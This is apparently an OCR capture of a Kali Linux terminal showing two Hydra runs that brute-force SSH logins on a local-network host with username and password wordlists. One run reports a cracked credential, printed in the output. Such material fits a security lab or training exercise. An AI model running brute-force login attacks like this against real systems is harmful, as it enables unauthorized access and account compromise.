 kali@kali: ~
Session Actions Edit View Help
ecommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 20 login tries (l:4/p:5),
 ~2 tries per task
[DATA] attacking ssh://192.168.0.23:22/
[22][ssh] host: 192.168.0.23   login: cozu   password: 090807
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-10-24 05:
29:17
┌──(kali㉿kali)-[~]
└─$ hydra -L user.txt -P pass.txt 192.168.0.23 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-10-24 05:
48:50
[WARNING] Many SSH configurations limit the number of parallel tasks, it is r
ecommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 20 login tries (l:4/p:5),
 ~2 tries per task
[DATA] attacking ssh://192.168.0.23:22/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-10-24 05:
49:04
┌──(kali㉿kali)-[~]
└─$